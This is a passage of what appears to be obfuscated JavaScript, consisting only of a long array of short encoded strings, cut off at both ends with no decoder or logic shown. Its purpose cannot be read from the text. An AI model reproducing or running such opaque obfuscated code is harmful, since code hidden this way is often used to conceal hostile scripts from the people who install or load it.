7Cy','WRZcQKj7WQe','W6LMvuST','WRBcNujNAG','hLemW6Ha','W7e9WQLWW4C','WQlcJ1zHAG','wd4qW73dTW','e8kcWRDwWO0','WQncWPldIgG','W5bxiLzc','WOhcG0LtWPC','W7e+W4mMfW','W7xdMSkKt8oL','xMlcI8koqW','W5ClW7q7fW','W5Hjj0Hk','xCk0mCk6W7u','nhiLh8k3','WRTCWOJdH3a','WRpdNhdcGLy','uIawu2q','W7tcM0xcSmkq','nCoUwL1T','W5fMB0ac','W6RdN8kxvCoi','W6ddM8kLxSoU','W79DWQBcICoO','WOO3W6j/BG','AYLCjgm','kSoAWODFW4i','wCkfnu/dVG','srujwMy','CGWHW4JdKG','W7hdH8kPWRnV','WOlcGLSrWO4','jt3cJSkaWPG','W59YsXuB','W5mVg8k8WQS','qgO8W4Lc','WO7dQg3cRNG','WPr/uvfI','fafsW4FcVG','pb5sWQNcUq','W6TqluP0','W79+t8kLW4y','lSoYAmkwAW','W5XAnN5n','WRJdGgNdGCoQ','fSoYWP9UW5W','qtu7iLy','hmoIASkOfHddKSoCW4uPWOq','WOSRW7z6yq','k2WMW7XK','CCkQeSkiW7O','yGSFuXe','nSoHr1z9','WPPnW5pcJCkp','DmkycmonDG','W4W2eCkHWQe','xsinxgW','WPjUuuPA','W5tdM1xdL8kD','W6G/WRLeW6y','W441bSkRiq','W5ldQLddLCk2','W4D5uCk/W4S','W5ahwmogra','xGLaiey','DHnbb0e','WRzvWO3dIxi','WPT/W5hcHmkU','WQFcVKPZWQ8','cSo9WOr2W4e','gZipvXq','qSk2CSopyG','oJDVvZa','B8kqowFdNW','W6nEWQGPW7a','WPrWFgrH','WPD0W5tcJSkG','W7VcGLJcUmkf','qGqxw3K','cCknWObtWPK','d8o2WPXMW4C','rs8dW7ddSq','W5ddSSolkmoF','tLZcSCk2WR8','W45RWRiTW5O','W6f2WPPeW54','WQ0AW690wq','W6LXy3qa','WOVcUabTfG','prbPWRtcRa','amo6z2v3','W7VdUZPzWRy','CsGUyrq','srDsxXa','bXhcRCkTWQi','WOlcS0y0WPO','WODDWRvZW4y','W7xdL8k1rmoL','WOlcKg7cOSk0','WO5dWRTpW5K','W7VdUd1lWQS','oSo5te9+','W4isW5NcGIi','WQJcRdbkhW','W40VamkMWQ4','WQxcGMCjWRG','WP1XWPVcO2K','WQbwW6RdKmkt','hSoQWOb/W6a','WOlcSM/cUmkv','WQGQW6SriG','WQlcVINdM8oR','jhKNemkV','Bbm+B2K','W60HW7CJFa','W5FdN8k+WRHH','WPpdVHVdTmkz','W6THxmkMW4m','WO7dPbpdSCkv','W7ddHSkRWRL6','W7T9W40SW5q','W4nXWQaTW5y','aZbwWPdcMW','W6rEWRNcL8oJ','W6CMtCkszq','WOVcUaX8ga','wCkYfCkKW4a','W6VdPmkVWQ1W','W7TZDwqx','WOdcQeLitW','WOrzWRnQW4W','D8kBfComBq','muS8bmkR','W7v2Bw83','gs8crXO','oxuKdSkO','WQDAWOtdL3G','W45RWO4YW4C','hCoTWPfUW4q','WQJcHL1GDG','W7ldRsvvWRK','zcmrpsu','j1SDW7f5','WQuYW7uona','h1JdKSkDqa','WP7dThNcPga','W6hdG8k0jmkY','W7HlWRmfW68','WRpcSWhdUSo/','W4yzW7lcHZq','WQXFWPRdJgC','WPFcJ8oMqfi','WPlcILuZWPm','WOddJvVcVvK','W6VdRSkzWOTu','lmonWQX3W4S','W40pamkfWRq','fSomtmolqq','W6/cNmotwuK','W6xcLLpcPCkw','WQeAW4r8vW','oSoTxv5K','FmkUhmkVW6i','uCknj17dOW','fxaFbCk+','xCkZmu/dSW','W6a2x8o6xG','WO9St1v2','WPeUW4qLca','WQldGLxcU0a','W63dRWzWWRS','WQVdOWJdR8kc','W7NdHCkIWQX8','W51vl2HJ','tdCPCJS','kXLXWQJcTq','W6ntWQCGW6a','W5RdQmkBWRDM','WPbWWPzLW6y','W6PMB3Kt','iJ3cICk1WOa','W5bki0ve','W5RdTqe0WRq','tgRcJmktuq','W7ORBmovuG','cCogrmk2wG','W7e9WOTgWR0','mHL1WRBcVG','p18QW7fH','iCk7W45qWQ4','WQlcLeTIBG','W7LLs8kSW5W','W4dcLNtcU8kW','dmkdW5rOWP0','W6hdJmkXWRD1','W6/dKCk3oCok','h8kBW4PJWO8','WQRcHwHJCa','WOqSW7HMCG','kSoeBSkVFq','W45gWQWSW54','W4fbWOOlW7q','WOhdN0erWQO','W6G7v8oSqG','kCkYW6j2WRK','cI0sqHu','qSkZoSkHW7u','WOKbW7ahfG','c38UW7qb','W4ldSvRdLSkK','WR5bWO3dIwu','cCksW7bSWOG','dhtdH8kbwa','fJaprHW','prbPWRtcUq','W6LWWOiyW5u','W54Kl8opjq','oXnJWQtcSG','W75Yv8kGW4q','dCoDB8k9sG','hNSQW4LU','W7LrvSk6W5W','WPpdVxxcPhe','WPddMKBcRh8','WR7dQNFcJHO','WOyQW6TKBG','W7RcPhlcKCk0','h8ozxSkHvG','WP1YumkvW74','W7P4vmk6W4G','qaP+aeC','WO/dSHRdRSkq','W71lWRaVW6a','WQrDWOBdNMK','W4VdICkNqCom','oCoQx0zN','W6PGtSk9W5y','WOVdQXFdTmkD','WPzUW4ZcO8kt','sGqsqNK','WOr+vvj+','cmowvSkGxG','W7f6y3Gu','aw7dLSkvrG','W64df8kDWP8','eIinuGO','kv80W7r9','xdPnWPeFWRbQW67dKmk9W6i','hbuekhW','W6PNCgWq','W5zvtCkEW4m','WP1WWQ/dQgq','tXPdl1O','W6jgAMn2','pddcJ8k2WOy','tCkkiKxdVa','W7BdQJ5BWQy','W5fwiev1','wd4CW67dQq','WQVcNvvWCq','WQFdSdtdLSk0','W4NdKCkLkSkd','WOBdP27cPh8','Er0NlZ0','WPPrWQLSW4q','WQxdIq/cT3O','wmknpfBdTG','W5eYh8kQWRG','WQneWQ1lW50','W6qQhCkVWOa','iWrIWQJcOW','WO3dMLZcHga','W7xcMM3cISoQW6zXWOKgW4WTt8oj','n8oXxejJ','W5eXfSkSmq','W7LeWRpcNmo3','W67cGeZcT8kh','W6i2W7iGzW','iqb+WRVcOG','W4rPWRlcH8oo','xCkgpSk5W5a','WRRcIL9ODa','dmksWRXiWRq','WPJcSG3dTSoi','W4nBzxq9','WRjhWRNdRMC','eueapsi','W5edoSklWQu','W6DzWQ7cHSoJ','nhO+a8kO','W7m1W6dcSaa','eqhcJSkBWQi','WQBcHKDNWRS','WOlcICoQvvC','krXNWRJcSG','WPDWW4RcOCkB','WPuYW7ygca','WOzHWPBdHwS','WOrcWOZdHKm','vtasW6/dQq','uehdUCo5rG','ud86EIy','WPnOsLr7','WRLkW7CUiG','W5/dJN3dUmkU','W7NdMSohWP7dUW','srXIkvO','jSoGsfDQ','WObesePx','eCo8AK9D','WPKXW7yocW','WR3cP15SWQW','W7JdGCkaEmoe','t8kddSoTqW','AGWQsdC','W51qj0Tl','W5iYh8kIWR4','WPxcJ1WXWOG','WOeSW5vCwW','BbvAbLG','AImYlwW','W6WKc8kUWP4','W7hdMmkQlCkJ','WO8LW7qJhG','WP7cUqNdHSow','WOKRW7L8Eq','WOP2W47cS8kz','W7RdUZbBWOO','WQdcLgJdRSk3','f8kQWRfdWOG','W7NdUmohWPJdKq','WORdPaRdTSkw','W7HXA2mB','WO/cLWPSpq','WP/cUaTZeq','jKS3W7nS','WRFcTufTWRO','vYyeW6ZdQW','WR3cKYP5WPe','WOK+W6yKpG','WO3cKe4QWOq','W4ldTvtdJmk7','uHGmFG8','a8o5WOz5W4O','emoqWQTLW4e','b8o+vKXP','WPnHWQNcU8k2','aSkmW4LPWPi','W6OJW6KHzG','wHy7lwa','ju4IjmkN','W5LygfHK','j2GNb8kY','sJ1Cify','nJafsqi','rSkMnSk5W74','W7ldVdHlWQa','WQpdINNcU0e','fHzVCd0','lColAKLE','vCk3i8k7W6m','W4qTaCk8WQO','W43dQ0NdImkT','WPL6W4tcOCkm','e1qGh8kj','W6G3W7W+Ea','WR/cHaHykW','W7JdTvhdS8k2','W7H9DMab','a8kFfCoBFa','W5xdOSkrWPzz','lYlcL8koWR8','W7P5B2ac','W5fsiuL3','W57cVMZcH8ka','Bs0vW7FcIa','W6b0xSkUW5u','WOxdVMhcOg4','W4JdSbzEWQK','WO/dSaZdTmki','v8k0o8k8W7G','W7K2qCoZqG','l0e6W6PQ','qfexW6v+','W4rTc1OV','W4NdSKLtW40','W5r4WQhcGCoI','yCoYECkQva','eJWBqHe','W70XW6uNDG','heSNW7r9','vSkSpSk+W74','u8kymuZdUq','W5/dOKZdNCk2','gc4frbG','W7NdSsvuWRC','ESkrhCowzq','W4qLeSkLmq','W43cQmk0uCoR','W6lcN1xcMSk6','W7ixbCk0fW','W7K2bmkjW4m','WP3cKLi8WOa','n8oTr0f0','b8kJWQrBWPO','W7GGu8oXxG','tc8+Cc0','w2VcMmkntG','WPhcRq1PcW','amkHWQHpWOu','wXrrjKy','WRblWORdMwS','W70BqSoLFW','dSoYWOX9W4K','W7SIW7xcVqu','W7H9z3yp','W5PvCmkBW6e','W7JdMCkLimkR','oCoYvKPR','W6xcOMxcHmkW','WQBcGNPeAa','WO7dVxpcTh0','WPtcSX10aa','lmo1WRT5W6S','W4ldUSofWPtdKG','ut4OEcG','W6fUcNL5','a8kuW4TMWOK','aSozsmk3rG','WPRdPN3cQN4','W4RdT8kfWRJdTG','nbLVWQ3cTa','WOldQ3BcTxG','W6JdMwRdTCkF','BNBcP8o5tG','WQVcL1nVAW','W7OTrSo9ka','omkgW5rfWOe','W6VdISkmE8oS','WRP6WQJdMwG','W7NdV0pcH8kO','WOjCWRjIW4y','W7rfWRBcNCo1','W7j+Cxyl','WPxdPHddUCkD','W7uiW7O/yG','W7eGq8o6vW','WPJcSX92eW','W5iza8oAlG','W5KSg8kSWQ4','WOlcHCo1qLa','mYBcLCkOWPW','W4hdMxFdSCou','mgWVhmk0','W5RdKSkFcCkf','x8k0iCkLW7y','W6/cKLBcUSkC','W6tdUsPvWQ0','WO06W6bHCq','xYzQWPNcMq','wr1/W4FdUq','W6FdV3pcKCkY','W4ntnLvi','qSklpeldQW','zeCYW7ldNa','W4nmvwK2','WOLKs1X2','W7RdGCkaW4r+','W6aOqmo/qq','idrUWRNcSW','W7hdLCoXWQtdHa','tJqvrMW','ibz8WRpcQq','vJOsrNa','maf0WRJcVG','W7RdMru0WOW','WOb7Dh9o','W4RdQfpdNSkU','W7NdKmkUqSoM','W7pdMCoXWRZdHG','WRvCWOVdMgK','ec4ouHq','WPz9W4lcSSkg','W6NdKmo7WQxdMq','WP/cGrbknW','g8oUWQLuWPe','W4GuW58YEa','WOT+t1nV','pbRcOmk3WPC','dSk2WR9uWOu','W7hdNKLtW40','ArmZugW','W6DJumkJW4G','mCovWOz2WRi','BcrNdeG','WOLRW5pcOCkv','wK3cOCk4BW','W75iWQySW7m','W75EWQNcOCoU','W7ldHCktcmkC','WO3cRGr7ga','i25/W5lcLW','WOLvWO9/ua','W5j3xmkcWRW','qafrlKe','W6/dSZTlWQC','bCkpW4jRWPO','hmkFW4PQWOa','F8kRqSodW74','C8orvmkHW6y','qIa0FsG','W79TDhWr','W6zQWQyHW5m','W4yKhmk4WQa','W7JdV23dK8kJ','WQtcTHFdQmo5','yZjszsK','WPZdPaZdV8ky','WOfdWRxdQxK','aSovxSkRvW','xHOpFtq','txdcLSkCsW','iJVcHCkGWPC','WPddOG/dPSkn','b8oFx8kNsG','WPRcVa19gq','W70Txmo/uW','W6RdM8kPWOXs','usK6AZu','sSkfieddOW','WPSKW6TpCG','idPGWRpcQq','f8oLWPPTW5W','pNBcQmksua','WObAWRzJW5G','WRpcImoFweK','W55oj01g','ubTClKG','W6yfW4hcLJ8','W6S4v8oOqW','W57dJMVdQmkk','stSqohq','WOG2W61ODq','WOjeWRzRW4G','W6ddUSkRyCoT','W58qW7ZcNbq','W77dNmoPWQFdLa','WOFdVX7dUSkc','W5LFxmkvW4K','ehJdHSkvuq','WPtcS3SxWOW','W7L6wSkIW58','dCoYWPT/W4u','etKBqXu','W5X3CmkGW5u','stOhvgi','W7tdJSkdsCks','WOz4W4NcOmkk','sJm5AtC','WQLdWO5bW5W','CYWOW6FdPa','W43cQufqCW','W5G5hCkUWQO','W43dVYvvWQC','WQxcQL1XWRa','WRddKsZdMW','k8kHW6r3WOu','WPTeWPVdOee','cdiprWq','W7/dRsHdWQG','rIuFW7xdQq','ltKMkaO','nGhcOSkUWO4','W40IeSk4WRK','W64JFCk7WR8','WPddUcD5WRC','W6VcIeJcSmkt','hb8zyZe','W6FdJmoOWRJdHW','W7mIW6xcTr0','W5vLWPFcGCoe','W7O7W6lcVXu','Dtuztb4','W7nTWQ7cM8ol','WPXwWRLKW5W','W7DSy38m','WO1FWQnGW5G','bCkdW41UWOy','x8kqj1hdUa','cCoesCkIta','vYqlW7BdOG','W6LfWQS/W7O','WRtcRWZdOmo0','idjsWRJcVG','WRtdL3ZdG2m','dCowvCkJvG','WQ59W77cS8k3','hJeqrH0','W45bjhjz','nmo0WQWsW4S','WOfAsuH3','dwyqW5jD','WOxcI1G1WOO','WOP7W4xcV8kq','oJKiz2K','AtG+CrG','W7tcMfJcS8kB','W43dRCkie8oE','W4zmp15c','W67dNCkYu8o+','W7SoW58XxW','W4pdKSkwC8oI','qbmhq0C','W7SUW7KWzq','dCojvmkZrG','s8kOiCkOW7y','WQhcSNixaW','g8kdW5nZWOu','W7X4CNWE','WRhcJL5VAW','WPRcQvfsWRi','W6yQumo9sG','W6C/rSo1rq','lmopWQPvWQa','AfCRCra','mCkvBej6','WQPYW6tcMmkh','B8kthSoAyG','sCkUphddOW','smkLm8oZzq','W7JdV1dcMCkB','W7j1DSk4W4u','vc4Bu3K','W6FdNCkRtCoK','WO3dT3lcTg0','WPynW4HnDG','ptZcLmk6WOO','WOFdMbtdU8kn','W6ntWRS9W7e','W47cJviweq','wCkso0tdUq','DsCiz3i','W5bcFCkdW6m','W43dKCk2aSk4','W7ddPmkxWRnN','W7O/W7GMza','W7TsWQOZW7e','W6eBC2ea','kmolF8kjva','oCowAKnA','vqLfm18','tSkogvpdNa','W7z6C2GB','WQLDWPTjW4S','WQhcQ1fmWOS','pmosv8kaBq','W4ifW6JcIHG','oeCQW6XQ','F8kFeCojyq','WQ1MwLDF','f0q7W6fC','WPjsWRn2W5e','zSkgnCkoW7u','W796t3C8','WQxcRGtdUmoH','kSoGqKXT','WQdcK2HKxa','W4ddQSkYWQTU','nMRdM8kvra','WRFcOL8fWRm','rN7cKSkbvq','kCoSsuz/','WOhcLfe2WOq','WPpdV2ZcPxu','W7LmWQe8W64','bmovWQDxWPK','WQ18W5/cR8kf','WQBcLK9XCG','WQdcI2KeW5y','WR/dQwBcP38','dCkYWQryWO0','W7SQW6iPDq','WO3cUGTRfq','ddixrcO','cSoDzg16','W6vZwmkLW4i','lCo3vMTd','neK5m8kR','fhOQdSkZ','WQzyaePr','qqvTtuO','W6bDWRm5W6m','e8oTWRPsW5C','WRD9WONdML4','WRxcKIz4cG','W4hcNutdJ8o/','WQVdHwFdVmo1','WQ8nW7mtcG','ubyXDdW','W6S/W6FcQGC','W4n+FSkpW5C','W5ZdLbfjWQK','W7vZr8k+W5S','W5hdKZnuWRe','h8oysCk/xq','jtpcLmk9WPK','eHH3WPNcOa','WOBdILhcPNK','W4uLfSkHWQq','sZOyrga','W4ayW57cLq','W6NdSwddImk4','WO9GtffI','b8kFW4HGWOa','FmkhdmkHW4a','W4OQaSkPWRG','xSkxmvNdRG','W6vejxLV','W6jVw8kJW50','mYtcImk+WOq','u8kznfNdVW','W5hdQLZdHmkP','WOhdGgNdN8ok','gmoTWRb+W58','BHGoFXa','W7KMW7RcSWa','WOXOtLfH','u33cImkntW','oge8gmkQ','WO99W4NcV8kA','WRDVW53cVmo4','gH/cG8kTWOK','W6xdQcfoWRa','WQ1eWQxdVL8','WQv4WQ7dNfq','ogBdICoQDa','W4Lyl1Ls','qsmPCde','bmkZWRXEWPu','W5iMdSk5mG','W7m0W5KDAG','mCk0WPX+WO4','WOa9WRb3W7G','W7rmWQ/cLmoQ','W7PXBh0l','W7ldISoEn8ky','WR9cWQ9vW4y','lMOGbSk1','WRP7WQNcQCk2','W57cG2/cRmkL','W7VdVZnkWRa','W6NdRZLtWQ4','rZmaW7pdOG','jv4SW6r4','W6nYr8kSW4C','WPjzWQ5WW40','W5bEFSkeW5i','W6S1W4FcQdG','W7GMu8o/va','emo1xN1D','xI0QCYO','W7yYW5mgya','gcakqb0','WO3dHN/dG1C','fa3dL8kfjq','rmkIfSkNW4C','uJ0/Cdu','nrnOWOJcTW','WRjRWP3dLgy','W71Yc3LL','ASkFCSoVDW','WPCGWO92EW','WOKHW6SKba','aSkrW5jGWOG','da7dSmkREG','W6aSW6jazG','WPtdOg3cVMu','WQNcKWDWcG','WRtdMLFcQxi','xSkmf8kKW6e','pmkHi8kSW6e','gSo8WOjZW4e','e3hdI8kdwq','WR/cSHHCja','fuKce8kr','W4VdQfVdLmkO','W67dI8k3xmoQ','WOBdPxhcQMi','exRdLSkYwq','W6ZdNCoQWRxdGa','WPldTMBcVMa','gmootmkUxa','WQRcGKTTDG','W7hdJIDOWPO','jWDWWQ3cUa','BY4KW6ldOW','W6tdRtPmWQW','WPxcImoFyxa','umkBgxddTW','WR5QWO/dI3y','B8kYe3ddNa','WPhcMqScFa','WP5vWQjYW44','gConvCkPta','amoMWQzrW4u','W5y8fCkSkW','zsS/W7xdPq','uCktpvFdVq','WPddOghcUM0','WQ3dSdmHW68','W6OEW7RcQWu','WPr/W5tcP8ku','W4iajCkflG','W4m2dSk0la','kdOwrNS','W5ddVGj2WOO','prH3WQtcVG','WOdcGg3cRgy','W4pdT17dMSkK','j1W4W6HH','eJrkWRRcVW','W7eywmkvW5m','kCkgW49MWPe','cCozv8kWxa','WRZdVwhcNNK','x8k/a2xdTq','WPBcQxbyWQ4','WQtcKSotx1i','WPW1W7JcNdu','W7qYW6JcTqy','W4NdQCkcaSkF','jLW1hmk+','WPJdO2hcOwi','p0ePW6PJ','WPbZm21X','qIeEugW','fxG5bCk/','zt44uXi','W6K1W7e4yq','dxhdL8kiuG','gCkzW4zSWPi','z8kMlmkeW5C','W64zjCkpjq','WQ0bW7nddW','k10RW6L6','n8o1WQ5FW6i','WQBcVGhdOmo5','WOD7W5pcVSkm','W6bNmCkgW5K','WOnlWRT1W54','lCoXWQzyW6S','hSkxW4bPWO8','W5Cyl8ksCa','W5RdUe7dLCk5','WPFcIe0RWRO','W7xdJ8k3WRL8','dthcISkUWP8','m3KMaCkL','W73dN8kMwmoL','W6FdK8oPWQxdNG','cmk5WQXdWOK','W67dUCkEWQD8','WPPPrff5','smkYkmk0W6C','nIWiFgK','WRBcH1b9W5y','BSk/geddLG','s8o5mSo7uG','W7mNW7NcOGi','hhtdKmksua','W59GWQ8JW54','EmkecCoDCq','gCkYW5n+WQ4','WRe9WR/dNv4','WOD7rhHW','WOZcO31KsW','hCo6o8oQvG','W63dTLFdNSoF','smkmnLRdTW','iSoTrefN','W4tdR8oZWPldTG','WOZcJ0yHWOG','WOjwWP8CWQC','xSkZiu3dVa','iCo0wK5V','W4nYWPdcMCoT','WPNcVrL+ba','k2BdVmkvyW','xSkekmk9W6e','kumjW6bb','WQL8WRDHW6q','qJm0zuW','W5eYcCk7oW','W6PIzwSb','AZi2b1e','CCkmmmkaW4m','W5tdJCkasCk/','rSk2nmkPW7K','k8oRWOTVW6S','W6CNW6lcPaC','W73dNCkNtCoO','mM8Ja8k/','W7DvWQiUW6y','WOBdPW3dTSkz','WOFdQg3cOxm','WOZcHfSNWPG','W5SMfCkYWQ4','mIDsWRpcTG','gmoqW405W7q','WPxcKeCWWOq','WQSgW7yjiG','rSkVmmkLW7S','ie3dTSkcEq','W7a9W6lcOHm','W6K0W6qIFq','WOxcKCo3xuC','WR7cQLfSWRy','WRVcRMnWW4m','W5LbWQW/W6C','W6DToYCV','WOf/W5pcJ8kQ','WO/cHWvOea','W7NdGgpcQue','f8oLWOTPW50','WOpcMmo2teC','vsC1W7X2','W6tdNsTyWPa','W5NdUfBdK8k1','D2hdT8kHwa','hw/dTSkOCG','WOuUW7mxdG','WOnaWOddG2r5W5hdTmk6W5DHWP3cSG','W6CHWOhdGgm','W6RdVtfxWRy','vJSOFIu','BmkiWR13W59hW7/dHa','W5eemSkofG','W6G7uSoWra','WRb7W4BcN8kM','W7W6W6hcTWu','W78WW7q3Eq','WPxdOhJcRNy','W7xdNmkOWRj8','vSkpE09/W6GeW7C','oSo8wKHM','btTPWPpcIa','dSo6WO17W5C','W4GNgmkbWPO','W4i5amkTWQi','WR1YWPRdM0m','WOfjWQ1VW5G','jW9KWRpcSq','WRRcKHFdNCkw','WPr2W53cU8kp','WPFdQ8kFnCk+','W55sce0C','vSkImCk7W4C','obHjWQNcLW','WPldRcNdJmk+','g8kMW6jiWQ4','WPONW6Ctbq','W4nnWQCpW7e','qarziLC','vI0LEZa','qaftdvW','W7qLvSoLxa','WQBcMbpdHSkj','e8kOWQjvWQW','fqvdWQtdLa','BX0dW77dLG','W4fLdffh','W6q4ymkhka','WPD5u0X9','W57dQmo9W4ZdGa','W7a5W6BcVr0','WO/dUvNdLM0','W7n2Aw0u','dSopsmkQsa','W6VcGM/cUmoQ','jbFcICkCW6m','W7RdGmk1vSoJ','nCokyhbl','W6NdNCkJcCkf','W7K2aCknWRG','W7XCWQlcHCo1','uCkIn8kMW7C','WP9jWPddQgy','iuC9W79R','W7tdL8kOvCoL','kv0SW7z7','W7q3u8oVxW','WPBcSXxdUCoG','dSkRWOrYWPG','WQVcKSofzgy','jsVcLCkOWOq','lftdUSkRxa','emkWWRzxWOW','W7JdI8k+iSk5','W5HFWOxcHmoz','pva/W6L5','j1qVwWm','W4BdJ8kjWOWA','W6eSW788zq','WOFcGfGUWO8','WQlcRaZdRSo/','xYOQEIK','W4Cnu8k0W4K','W7L+wSkMW4u','W7WfW5LcBG','ehtdI8kz','sMlcJCkZua','W7LMFgis','qsnSkfW','DepdOCkHxa','WOFdJqtdU8kt','W6r/jmkHW5G','xW0zwdG','WOhcKYBdGSoQ','qsjumNC','W7/cIulcOCkg','r8kWmCkEW6C','W71AFgm2','W5ddK8k4WRHu','pYFcJ8k3WOq','W6aLW6eYDa','d8oSWOrXW54','lmo6qufT','W6S6wmoWva','W5u9dCkJmW','hmkpW5f0WOG','W7GDW4pcPtm','pt1stY4','WPpdRb7dU8kc','A8ktWOPQWOy','WODaW7DnDW','WPJdN0WrWPS','WQq9WPLiW6q','yYamBbW','WPq7W655Cq','W7JdSuNdS8kJ','WQXEWQxdRL4','c2/dNmknrq','WPRcOfjlWP0','WOFdGKxcUK0','lCoSrgKv','hmorC8kcFW','W6RdHSk5p8k2','aSkZWQDdWP0','WQzAWOZdN2a','W4zepLrj','WP3cJeKNWP8','BmksdCogBG','fContmkwBW','W7q0W6m+yW','W7ddH8k1pCkL','mq4gyt0','W47dLstdOCox','W4DHpK4W','W6jAWQtcI8oM','WPpdOIbSWOG','W43cO0VcJmkz','WPDPW4pcUmkf','tJWssa0','D8opWQPvW5O','zbqzw2a','WOq+W6ileq','W6DSDwKD','qrK6rMK','aCkwW59HWOm','W59GWQ09W4q','ifO6W6X3','g2hdG8kwtq','W4jqs0eU','WQbgWRtdPv4','WO1vWQLTW5O','W4iNfSkUiq','W7LcWRaRW6y','W73dJ8oMWRhdNa','W4PQWPVcR8oM','W7PuWRiMW7O','hSoBsmkOta','W4Lyjeve','WPBcOZzQDa','bSoBx3fC','WRlcTrxdUSo2','W5ddRv3dKmk4','W5VcGenMWP0','W7ldJ8kQmSk9','WRNcJ0TODG','WO7cMSoPigy','WP0TW7ezhG','W5RdQKJdHmkS','fCkWWRrlWOK','W6GnyCooxW','yWaxWPxcGq','staSDdy','WPdcLv02WO8','W5bfleHe','whZcKCkora','WRFcTrhdRSo2','W5FdUvVdL8kG','ggBdH8kuxq','WOyfW7j0bG','prX+WQ7cRa','wmkwF1zp','W7ddQavEWOO','WOqGW6iycG','WRn5vNrB','WPPAWR5KW4O','nKiUWOHm','W6i5rmo9ua','WP3dV3xcQN8','W782W5WQAG','WO8NW7vEEa','WPBdRGBdTSkF','j8oIwKTT','W6Dzz1D2','tt8uuhK','h8ontmkRsa','WO7dRb3dTSky','ahNdL8kExG','W7jCWRtcI8oW','mduxFMK','W4VdRK3dLSkM','W6pdHCk7imk1','WPuPW6ugdG','W7/dLCkLxCoT','xJeRzdy','mbCnkaa','W7xdQszDWQO','WRNcRvurWPS','W6XosCob','W5enrCo3yq','W6NdRsPmWQG','W7W5W7hcLre','ECkgp8oRva','W58XbSkTia','W4Diauzf','nhiUbCk4','gMFdNmkdrG','WQbcFg97','W5e2ymomzW','srrrl10','W4qaaSkSea','W4rZWQONW7W','W6OSx8oQuq','W67dGSoVWRpdGa','W4eTemk7la','WO7dVMtcU34','oh4OamkL','WPxcJSoItKS','WRxdOMJdSmou','oG4vxGa','W7rhWRC4W74','W6n8DNOv','pZBcM8k/WOa','W4ldSmonrCoh','WPVcHYPqWOO','bSk6WQDDWOG','WOlcLCkltIS','W6/dNCkXk8k2','uZmYtJq','WO1JW4ZcP8kr','amk+WRfAWOK','esmipr0','W5OJcSk+WQW','WQruWPddHxi','W4aGgCkYia','W63dR3hdTmk2','WP3cVqfWaq','W5VcMcJdPCov','sce/DJ0','W6LeWQ7cHCoG','W7qSvSoRqa','W5ybW6KqzW','dCkhW51+WO8','W6f/WOBcRSoS','W5pdHmkVWPbE','WOGMW7L9DW','fX8Ixrm','WOiKW6HJzG','tCkvputdQa','WOq0W6v9EW','W67dMSk3vCoG','W6yVrCo6vG','bSoqtMT8','WOFcI8oPvfi','v8kxiLBdRq','uardnLK','W6iPrCo4tq','qd0Dvwq','W6OSrCo4sG','WOJcJ1S8WOC','qseCrwq','qYeEW6/dSG','mNa0a8kL','WO3cSWn/fq','W6tdKSkRWQLM','buGygSkE','W6pdL8kLt8o7','mxiVfmkP','W6n8rSkUW4i','jX3cGmkNWPq','WQ3cLrL2ha','qgpcJCknuW','kCo+WRTWW6e','W6DyWRdcHSoJ','W53dOeNdN8kU','WRRdQxz8DW','WOSLWPxcN8oi','W7BcLcv/WRu','n8oXrvn6','W5WOr8oZva','lgOrW4TF','ifeNW6bG','ce/dHmkWCG','WR3cSLzYWQ4','W7xdQ8kLz8og','k3G1oSot','WPWlW4zRta','W74yW7JcHbq','dCoEyd9K','vYGjFZO','W54jW71iaG','iSo1sv5V','sSkrwvBdIG','xHPnley','lmoRqvv0','WOVdOHBdP8kv','esGsqWS','W6rUW43cHCoT','W45jovDn','W6RdJSkTWQPJ','lJaYW4VdTq','WO3dOXhdSSkA','oSoQxKz6','WOKLW6L3BG','sNTXWRpcIG','hMGhW6vC','W5bscLnZ','mdFcHmk4WP0','xZWlugu','WRfDW6pcISk3','WO7cTqT+hq','W6hdGCk3WRX7','W5PSE8kWW4S','WQxdPgFcG1e','s3FcM8katG','mmoTqvfK','W7ZdMCkOl8k4','W48JaCk2oa','y8kcbSoXDW','ECkenxRdLa','uc4XEt4','hCo+WPXSW4e','WQdcSCoLs10','e8k2WRu3WRe','W5iYaSkJnq','W4ldTfZdKSkO','vmkxjehdTW','qc0RDtu','of/dSSobWOK','gtKaury','WPySW6bJEW','WRBcKhrqWRy','vtu7zcG','iCoCwKXI','W43dUeZdK8kS','r0C8W6ddKG','hKpdUSkGDG','W7FdI8kInmk1','W51nnmkCWP0','WRlcLubRCa','WPbEWR1VW4G','vSkTkSkIW6m','k3O+aSkU','W5S4bSkInq','x8k3oSkIW7u','a8ofvmkJqG','WPy8W694Ca','WQfDWOxdNh4','WPTIt3jk','WPr6W4dcUmkp','W5JcNehcPCkE','smkjoKddOG','W6CpcSk6WR8','WPpcL8o9x0C','WO4ZW6anhG','kmo8tKX4','a8kZWOTwWRW','wMxcM8knsG','kmo1WRPPW6S','W7GxW5/cMSkI','n8oCWOzSW6S','wsayW6ddUG','W7GfmmkDWQ4','W4ZdImkPWQXJ','gCo/AmkuEW','WRFcTvuOWPa','aSopvmk2ta','sSkBjeFdRW','FmkbCSoUFW','WPTJW4RcQCkm','WPhcKNakWRG','vCkYpSk+W74','gmost8kXsW','Amk5wxVdNW','WOr8uNju','WQ0bW4WvgG','Amk5b3NdMW','qSk3i8k/W6u','WP7cJwPyWPS','W7CGW6hcSru','gsSmsXO','emkcW6HiWQC','W6RcNLBcT8kq','W5ZcLfFcU8kv','uCk0nmkRW6a','qbjpnKy','WPlcLCo2xvW','WRtcPxrnWPC','vZ8wW6VdOG','AaRcLSk0Bq','WPFdJCktcmkC','eCk4WQyIW7e','jKddSSobWRG','W5jOjhnw','vSkWkSk4W7u','W7/dR2SRWPS','dmkhW4n1WPi','WOxdVN/cV3K','WPCAW6vGyq','n28Oh8kU','WRjjWO/dJ3W','iLe7W7vU','oHXRWQtcTa','WPn8u1z2','W7iNgmktjq','WQ1qWPFdL2m','FCktpxddRW','ke4TW7XK','W4OZhSkWWRW','e8kEWOzSWQ0','WPyNW7Cmbq','WOLwWQLOW4W','WPldIZddKCkU','W5P7WRpdVMu','f2VdN8kbrW','iGbLWQ/cUa','FSkqlSo6vq','W7SKECoSpq','WOzfWO7dN0e','DmkrggxdJG','WPFcHcz8cG','W7JdUZrEWQq','W73dQCkDf8kO','WPhdVrldQCkd','fvWbeCk6','W7uQF8opAq','W7RdJSkOWRbY','W4bck1jr','WOVcKeqGWOK','W4ZdQCkcp8kj','trOtusC','WQlcS0HxDa','omkNW6HYWOC','xSkeluldQW','qMNcLSkatq','W6JcSmkPWQyz','W6jfWQ4sW7O','WP/cOHalyq','WOdcNCoMqu8','WQ9yWOnJW4i','ftymrWi','WOpdHYJdM